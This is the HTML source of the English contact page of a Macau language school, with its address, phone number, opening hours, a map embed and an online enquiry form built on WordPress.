

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golabo-edu.com/en/contact-us/
body_size: 9899
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" href="https://www.golabo-edu.com/wp-content/themes/golabo/favicons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://www.golabo-edu.com/wp-content/themes/golabo/favicons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://www.golabo-edu.com/wp-content/themes/golabo/favicons/manifest.json">
<link rel="mask-icon" href="https://www.golabo-edu.com/wp-content/themes/golabo/favicons/safari-pinned-tab.svg" color="#5bbad5">
<meta name="theme-color" content="#ffffff">

<script src="https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/webcomponentsjs/webcomponents.js"></script>

<!-- pace script -->
<script src="https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/pace/pace.min.js"></script>

<!-- polymer elements -->
<link rel="import" href="https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/paper-card/paper-card.html">
<link rel="import" href="https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/google-map/google-map.html">

<!-- type kit -->
<script src="https://use.typekit.net/ayc7vub.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<title>Contact Us &ndash; 澳門語研教育</title>
<link rel="alternate" hreflang="zh-hant" href="https://www.golabo-edu.com/contact/" />
<link rel="alternate" hreflang="en" href="https://www.golabo-edu.com/en/contact-us/" />
<link rel="alternate" hreflang="jp" href="https://www.golabo-edu.com/jp/contact-us/" />

<!-- This site is optimized with the Yoast SEO plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.golabo-edu.com/en/contact-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact Us &ndash; 澳門語研教育" />
<meta property="og:url" content="https://www.golabo-edu.com/en/contact-us/" />
<meta property="og:site_name" content="澳門語研教育" />
<meta property="article:publisher" content="https://www.facebook.com/JAPANESE.CLASSROOM/" />
<meta property="fb:admins" content="164285006" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Contact Us &ndash; 澳門語研教育" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.golabo-edu.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="澳門語研教育 &raquo; Feed" href="https://www.golabo-edu.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="澳門語研教育 &raquo; Comments Feed" href="https://www.golabo-edu.com/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="澳門語研教育 &raquo; iCal Feed" href="https://www.golabo-edu.com/en/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golabo-edu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.11"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.golabo-edu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://www.golabo-edu.com/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.13' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.golabo-edu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.golabo-edu.com/wp-includes/css/dashicons.min.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css'  href='https://www.golabo-edu.com/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=4.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.golabo-edu.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='golabo-owl-style-css'  href='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/owl-carousel/owl-carousel/owl.carousel.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='golabo-owl-theme-css'  href='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/owl-carousel/owl-carousel/owl.theme.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='golabo-aos-style-css'  href='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/aos/dist/aos.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='golabo-pace-theme-css'  href='https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/pace/themes/blue/pace-theme-minimal.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='golabo-style-css'  href='https://www.golabo-edu.com/wp-content/themes/golabo/stylesheets/style.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tailwind-css'  href='//cdn.jsdelivr.net/npm/tailwindcss/dist/tailwind.min.css?ver=4.7.11' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.golabo-edu.com/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=4.4.0.1'></script>
<!-- OG: 2.4.1 -->
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="澳門語研教育" />
<meta property="og:title" content="Contact Us" />
<meta property="og:url" content="https://www.golabo-edu.com/en/contact-us/" />
<meta property="article:published_time" content="2019-01-12T15:50:30+00:00" />
<meta property="article:modified_time" content="2019-01-12T15:51:30+00:00" />
<meta property="article:author" content="https://www.golabo-edu.com/en/author/kc-slg/" />
<meta property="profile:username" content="admin-samsonc" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:title" content="Contact Us" />
<meta property="twitter:url" content="https://www.golabo-edu.com/en/contact-us/" />
<!-- /OG -->
<link rel='https://api.w.org/' href='https://www.golabo-edu.com/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golabo-edu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.golabo-edu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.11" />
<meta name="generator" content="WooCommerce 2.6.13" />
<link rel='shortlink' href='https://www.golabo-edu.com/en/?p=3402' />
<link rel="alternate" type="application/json+oembed" href="https://www.golabo-edu.com/en/wp-json/oembed/1.0/embed/?url=https%3A%2F%2Fwww.golabo-edu.com%2Fen%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.golabo-edu.com/en/wp-json/oembed/1.0/embed/?url=https%3A%2F%2Fwww.golabo-edu.com%2Fen%2Fcontact-us%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.1.2 stt:62,1,65;" />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '355668767256754', [], {
    "agent": "wordpress-4.7.11-1.7.16"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=355668767256754&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<script src="https://cdn.jsdelivr.net/npm/vue@2.6.12"></script>

<style>
.featured-items li {
	width: 25%;
	text-align: center;
	box-sizing: border-box;
}
.featured-items li a {
	padding: 60px 10px;
	margin-top: 2em;
	font-size: 1.6em;
	display: block;
	background-color: #1762A8;
	color: #fff;
	font-weight: bold;
	border: 3px solid #fff;
	box-sizing: border-box;
}

@media(max-width: 767px) {
	.featured-items ul {
		flex-wrap: wrap;
	}
	.featured-items li {
		width: 50%;
		text-align: center;
		box-sizing: border-box;
	}
	.featured-items li a {
		font-size: 1.3em;
		margin-top: 0;
		padding: 40px 10px;
	}

	.main-navigation:before {
		content: "";
		display: block;
	}
}

.featured-items li a:hover {
	color: #1762A8 !important;
	background-color: #eee;
}

@media(max-width: 767px) {
	.navigation-wrapper.is__open {
		max-height: 100em !important;
	}

	.navbar-fixed-top, .header__navigation.in-body, .navbar-fixed-bottom {
		position: relative !important;
	}
}

.footer__inner {
	padding-bottom: 40px;
}

#sticky-footer {
	position: fixed;
	width: 100%;
	padding: 20px;
	color: #fff;
	background-color: #1762A8;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	font-size: 0;
	z-index: 5000;
}

#sticky-footer a {
	color: #fff;
}

#sticky-footer div {
	display: inline-block;
	width: 33.3%;
	text-align: center;
	font-size: 15px;
}

@media(max-width: 767px) {
	#sticky-footer {
		padding: 10px;
	}

	#sticky-footer div:nth-child(1) {
		width: 100%;
		text-align: left;
	}

	#sticky-footer div:nth-child(2) {
		width: 100%;
		text-align: left;
	}

	#sticky-footer div:nth-child(3) {
		position: absolute;
		top: 10px;
		right: 10px;
	}

	.footer__inner {
		padding-bottom: 60px;
	}
}

html[lang="en-US"] .home .course-list__btn-container {
	display: none !important;
}

header.testimonial__header {
	display: none !important;
}

html[lang="en-US"] .text-xl {
	font-size: 1rem !important;
}

html[lang="en-US"] .paragraph--alpha-en {
	line-height: 32px;
    color: #404041;
    /*font-weight: 300 !important;*/
    font-size: 16px !important;
}

.text-xxl {
	font-size: 2rem;
}

@media(min-width: 992px) {
	.action-call--contact__link {
		margin-top: 10em;
	}
}

.push__top--lg {
	margin-top: 0;
}

.page-opening-new img {
	margin-top: 0 !important;
}
</style>
</head>

<body class="page-template page-template-page-contact page-template-page-contact-php page page-id-3402 push__top--lg tribe-no-js" >
	<!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
    <!-- <div id="home-page-overlay">
        <div id="home-page-overlay__title"></div>
    </div> -->
    <!-- /#home-page-overlay -->
	<div class="footer__cover">
		<form class="head-search">
            <div class="form-group">
                <input type="search" class="head-search__input" autocomplete="off" placeholder="站內搜尋">
            </div>
            <!-- /.form-group -->
            <!-- <button type="submit" class="head-search__btn btn btn-default"></button> -->
        </form>
        
        <header class="header">

                <nav class="header__navigation in-body" id="header-nav-alt" style=''>
                    <div class="header__navigation__wrap">
                        <div class="container">
                            <div class="navigation-header">
                                <!-- custom design goes here -->
                                <button type='button' class="navigation-header__toggle collapsed">
                                    <span class="icon-bar top-bar"></span>
                                    <span class="icon-bar middle-bar"></span>
                                    <span class="icon-bar middle-bar"></span>
                                    <span class="icon-bar bottom-bar"></span>
                                </button>

                                <a href="https://www.golabo-edu.com/en/" class="navigation-header__brand">
                                    <picture>
                                        <img src="https://www.golabo-edu.com/wp-content/themes/golabo/images/global/nav-logo.jpg" alt="Nav Logo">
                                    </picture>
                                </a>

                                <div class="text-right block md:hidden" style="padding-top: 14px; padding-right: 14px">
	                                <svg class="h-6 w-6 mr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;}</style></defs><path class="a" d="M7.5,11.5h-2l-3,3v-3h-1a1,1,0,0,1-1-1v-9a1,1,0,0,1,1-1h12a1,1,0,0,1,1,1v9"></path><path class="a" d="M16.5,10.5h6a1,1,0,0,1,1,1v8a1,1,0,0,1-1,1h-1v3l-3-3h-8a1,1,0,0,1-1-1v-8a1,1,0,0,1,1-1h1"></path><path class="a" d="M5.5,8.5V4a1.5,1.5,0,0,1,3,0V8.5"></path><line class="a" x1="5.5" y1="5.5" x2="8.5" y2="5.5"></line><line class="a" x1="17.5" y1="13.5" x2="17.5" y2="12.5"></line><line class="a" x1="14.5" y1="13.5" x2="20.5" y2="13.5"></line><path class="a" d="M16,13.5A4.868,4.868,0,0,0,20,18"></path><path class="a" d="M19,13.5A4.868,4.868,0,0,1,15,18"></path></svg>
	                                <span class="relative" style="top: -6px">
		                                <a href="/">中文</a>
		                                |
		                                <a href="/en">ENG</a>
		                                |
                                        <a href="/jp">日本語</a>
	                                </span>
                                </div>
                            </div>
                            <!-- /.navigation-header -->

                            <div class="navigation-wrapper">
                                <ul class="main-navigation font-base text-sm">
                                	<li class="main-navigation__item--dropdown group">
<a href="#" class="main-navigation__link dropdown__toggle dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Language Courses <span class="arrow_carrot-down"></span></a>
<ul class="dropdown__menu font-base group-hover:block">
<li><a href="https://www.golabo-edu.com/en/events/category/japanese-en/">Course Introduction</a></li>

<li><a href="https://www.golabo-edu.com/en/events/category/japanese-en/portuguese-en/">Japanese Classes for Portuguese Speakers</a></li>

<li><a href="https://www.golabo-edu.com/en/events/category/japanese-en/portuguese-club/">Portuguese Courses</a></li>
</ul>
</li>
</li>
</li>
</li>
<li class="main-navigation__item">
<a href="https://www.golabo-edu.com/en/translation/" class="main-navigation__link">Translation Service<br></a>
</li>
<li class="main-navigation__item">
<a href="https://www.golabo-edu.com/en/contact-us/" class="main-navigation__link">Contact Us<br></a>
</li>
</li>
<li class="main-navigation__item--dropdown group">
</li>
</li>

<!--                                     <li class="main-navigation__item--search"><a href="#">網站搜尋&nbsp;<span class="icon_search"></span></a></li> -->
                                </ul>
                                <!-- /.main-navigation -->
                                <div class="nav-search font-base">
                                    <span class="flex items-center mr-4">
                                        <svg class="h-4 w-4 mr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;}</style></defs><path class="a" d="M7.5,11.5h-2l-3,3v-3h-1a1,1,0,0,1-1-1v-9a1,1,0,0,1,1-1h12a1,1,0,0,1,1,1v9"></path><path class="a" d="M16.5,10.5h6a1,1,0,0,1,1,1v8a1,1,0,0,1-1,1h-1v3l-3-3h-8a1,1,0,0,1-1-1v-8a1,1,0,0,1,1-1h1"></path><path class="a" d="M5.5,8.5V4a1.5,1.5,0,0,1,3,0V8.5"></path><line class="a" x1="5.5" y1="5.5" x2="8.5" y2="5.5"></line><line class="a" x1="17.5" y1="13.5" x2="17.5" y2="12.5"></line><line class="a" x1="14.5" y1="13.5" x2="20.5" y2="13.5"></line><path class="a" d="M16,13.5A4.868,4.868,0,0,0,20,18"></path><path class="a" d="M19,13.5A4.868,4.868,0,0,1,15,18"></path></svg>
                                        <span class="relative" style="top: -2px">
                                            <a href="/">中</a>
                                            |
                                            <a href="/en">EN</a>
                                            |
                                            <a href="/jp">日本語</a>
                                        </span>
                                    </span>

<!--                                     <a href="#" class="head-search__toggle"><span class="icon_search"></span></a> -->
                                </div>
                                <!-- /.nav-search__toogle -->
                            </div>
                            <!-- /#main-navbar-collapse.navigation-wrapper -->
                        </div>
                        <!-- /.container -->
                    </div>
                    <!-- /.header__navigation__wrap -->
                </nav>
                <!-- /#header-nav.header__navigation -->

                <div class="page-lead">
    <div class="container md:mt-16">
        <div class="row">
            <div class="page-lead__logo">
                <a href="https://www.golabo-edu.com/en/"><img src="https://www.golabo-edu.com/wp-content/themes/golabo/images/global/home-logo.jpg" alt="Home Logo"></a>
            </div>
            <!-- /.page-lead__logo -->
        </div>
        <!-- /.row -->
        <div class="row">

            <div class="page-lead__title">
                <h1 class="h1--page-title">
                    Contact Us                </h1>
                <!-- /.h1--page-title -->
            </div>
            <!-- /.page-lead__title -->

            <div class="page-lead__nav">
                <div class="row">
                    <!-- 20170527
                    <div class="page-lead__user">
                        <ul class="h-list">
                            <li class="h-list__item">
                                <span class="icon icon_profile"></span>
                                                                    <a class="h-list__link" href="https://www.golabo-edu.com/my-account/" title="Login / Register">註冊 | 登入</a>
                                                            </li>
                            <!-- /.h-list__item
                        </ul>
                        <!-- /.h-list
                    </div>
                    /.page-lead__user -->

                    <div class="page-lead__social">
                        <ul class="h-list">
                            <li class="h-list__item">
                                <a class='h-list__link' href="https://www.facebook.com/JAPANESE.CLASSROOM" target="_blank"><span class="icon ss-icon ss-social-circle">facebook</span></a>
                            </li>
                            <!-- /.h-list__item -->
                            <li class="h-list__item">
                                <a class='h-list__link' href="https://www.instagram.com/golabo_official" target="_blank"><span class="icon ss-icon ss-social-circle">instagram</span></a>
                            </li>
                            <!-- /.h-list__item -->
                        </ul>
                        <!-- /.h-list -->
                    </div>
                    <!-- /.page-lead__social -->

                </div>
                <!-- /.row -->
            </div>
            <!-- /.page-lead__nav -->


        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->
</div>
<!-- /.page-lead -->

            </header>
            <!-- /.header -->

            <main class="main">

    <div class="container-fluid no__padding push__top--xs">
        <iframe 
            width="100%" 
            height="400" 
            src="https://maps.google.com/maps?key=AIzaSyAl5RL7Z8OVfmv35je7I3GFrhDrts2qm98&q=loc:22.194595,113.540119&z=18&output=embed">
        </iframe>
    </div>
    <!-- /.container-fluid -->

    <div class="container">
        <div class="general-content">
            <div class="row">
                <div class="general-content__col--sm">
                    <h3 class="h4--brand">Contact Information</h3>
                    <ul class="v-list--footer push__top--sm">
                        <li class="v-list--footer__item">
                            <div class="v-list--footer__item__icon">
                                <span class="icon_house"></span>
                            </div>
                            <!-- /.v-list--footer__item__icon -->
                            <div class="v-list--footer__item__content">
                                RUA LESTE DO MERCADO DE S. DOMINGOS, NO.7, EDF. “KAI FU” COMM. CTR, FL1&2, MACAU                            </div>
                            <!-- /.v-list--footer__item__content -->
                            <div class="clearfix"></div>
                        </li>
                        <!-- /.v-list--footer__item -->
                        <li class="v-list--footer__item">
                            <div class="v-list--footer__item__icon">
                                <span class="icon_phone"></span>
                            </div>
                            <!-- /.v-list--footer__item__icon -->
                            <div class="v-list--footer__item__content">
                                +853 2833 0391
                            </div>
                            <!-- /.v-list--footer__item__content -->
                            <div class="clearfix"></div>
                        </li>
                        <!-- /.v-list--footer__item -->
                        <li class="v-list--footer__item">
                            <div class="v-list--footer__item__icon">
                                <span class="icon__shift icon_clock_alt"></span>
                            </div>
                            <!-- /.v-list--footer__item__icon -->
                            <div class="v-list--footer__item__content">
                                12:00&nbsp;<span class='icon icon__shift arrow_right'></span>&nbsp;22:00
                            </div>
                            <!-- /.v-list--footer__item__content -->
                            <div class="clearfix"></div>
                        </li>
                        <!-- /.v-list--footer__item -->
                        <li class="v-list--footer__item--shift">
                            <div class="v-list--footer__item__icon">
                                &nbsp;
                            </div>
                            <!-- /.v-list--footer__item__icon -->
                            <div class="v-list--footer__item__content">
                                11:00&nbsp;<span class='icon icon__shift arrow_right'></span>&nbsp;19:00&nbsp;(Saturday, Sunday）
                            </div>
                            <!-- /.v-list--footer__item__content -->
                            <div class="clearfix"></div>
                        </li>
                        <!-- /.v-list--footer__item -->
                    </ul>
                    <!-- /.v-list--footer -->
                    <h3 class="h4--brand push__top--md">Social media</h3>
                    <ul class="h-list--footer push__top--xs">
                        <li class="h-list--footer__item">
                            <a href="https://www.facebook.com/JAPANESE.CLASSROOM" target="_blank"><span class="icon ss-icon ss-social-circle">facebook</span></a>
                        </li>
                        <!-- /.h-list--footer__item -->
                        <li class="h-list--footer__item">
                            <a href="https://www.instagram.com/golabo_official/" target="_blank"><span class="icon ss-icon ss-social-circle">instagram</span></a>
                        </li>
                        <!-- /.h-list--footer__item -->
                    </ul>
                <!-- /.v-list--footer -->
                </div>
                <div class="general-content__col--lg">
                    <h3 class="h4--brand">Online Enquiry</h3>

                    <div role="form" class="wpcf7" id="wpcf7-f3609-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/contact-us/#wpcf7-f3609-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3609" />
<input type="hidden" name="_wpcf7_version" value="4.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3609-o1" />
<input type="hidden" name="_wpnonce" value="8f217d5a3d" />
</div>
<div class="form-group">
    <label>Name（*）</label><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="form-group">
    <label>Email（*）</label><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="form-group">
    <label>Tel</label><br />
    <span class="wpcf7-form-control-wrap tel-542"><input type="tel" name="tel-542" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel form-control" aria-invalid="false" /></span>
</div>
<div class="form-group">
    <label>Search Category</label><br />
    <span class="wpcf7-form-control-wrap checkbox-725"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><span class="wpcf7-list-item-label">Study in Japan</span><input type="checkbox" name="checkbox-725[]" value="Study in Japan" /></span><span class="wpcf7-list-item"><span class="wpcf7-list-item-label">Language courses</span><input type="checkbox" name="checkbox-725[]" value="Language courses" /></span><span class="wpcf7-list-item last"><span class="wpcf7-list-item-label">Others</span><input type="checkbox" name="checkbox-725[]" value="Others" /></span></span></span>
</div>
<div class="form-group">
    <label>Content</label><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea></span>
</div>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>                </div>
            </div>
            <!-- /.row -->
        </div>
        <!-- /.general-content -->
    </div>
    <!-- /.container -->

        </main>
        <!-- /.main -->
    </div>
    <!-- /.footer__cover -->

    <footer class="footer">
        <div class="footer__inner flex flex-col sm:flex-row">

            <!-- <div class="footer__col--sm">
                <p class="highlight--footer">Student Area</p>
                <ul class="v-list--footer">
                    <li class="v-list--footer__item">
                    <a href="">Student course</a></li>
                    <li class="v-list--footer__item">
                    <a href="#">Merchant cooperation offer</a></li>
                </ul>
            </div> -->

            <!-- /.footer__col--sm -->
            <div class="w-full sm:w-1/3 mr-4 mb-4">
                <p class="highlight--footer">Course inquiry</p>
                <ul class="v-list--footer">
                    <li class="v-list--footer__item">
                    <a href="https://www.golabo-edu.com/en/contact">Contact us</a></li>
                    <!-- /.v-list--footer__item -->
                    <li class="v-list--footer__item">
                    <a href="#">Common problem</a></li>
                    <!-- /.v-list--footer__item -->
                </ul>
                <!-- /.v-list--footer -->
            </div>
            <!-- /.footer__col--sm -->
            <div class="w-full sm:w-1/3 mr-4 mb-4">
                <p class="highlight--footer">【日本電子專門學校 澳門事務所】</p>
                <ul class="v-list--footer">
                    <li class="v-list--footer__item">
                        地址：澳門公局新市東街7號佳富商業中心1樓
                    </li>
                    <!-- /.v-list--footer__item -->
